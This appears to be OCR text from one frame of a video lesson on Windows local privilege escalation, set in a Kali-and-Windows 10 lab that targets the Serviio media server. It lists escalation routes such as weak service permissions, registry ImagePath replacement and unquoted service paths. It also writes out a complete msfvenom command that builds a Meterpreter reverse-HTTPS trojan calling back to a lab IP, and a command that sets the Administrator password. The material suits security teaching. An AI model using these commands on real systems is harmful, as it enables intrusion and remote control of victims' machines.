 net user Administrator P@ssword
https://en.wikipedia.org/wiki/User_Account_Co
ntrol
user token --> admin token --> SYSTEM
whoami /priv
LPE - Local Privilege Escalation methods:
1. UAC - just ask the user :)
2. Microsoft windows bugs - KBxxx (CVE)
3. Non-Microsoft Task Scheduler
4. Non-Microsoft kernel driver (USBPcap)
5. Non-Microsoft services bugs  (Serviio):
A. File permissions
B. Replace service ImagePath in registry
C. Unquoted path to service file
Create Payload - Trojan
msfvenom \
-p windows/x64/meterpreter/reverse_https \
LHOST=192.168.122.153 \
LPORT=8443 \
-f exe \
-o myTrojan.exe
Win10 - VMware Workstation
File Edit View VM Tabs Help
Онлайн курсы для
программистов и сисадминов
www.PracticU.com
Kali
Win10
Serviio console - Welcome to Serviio
Serviio
ENGLISH
Welcome to Serviio
Status
Library
Delivery
Metadata
Presentation
Remote
Social
MediaBrowser
WELCOME TO
SERVIIO
0
0
0
A new version of Serviio (2.1) is available. Go to www.serviio.org to download it.
Download
Serviio PRO v 1.8
DLNA media streaming server
Copyright 2009-2021 Petr Nejedly
http://serviio.org
Type here to search
3
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.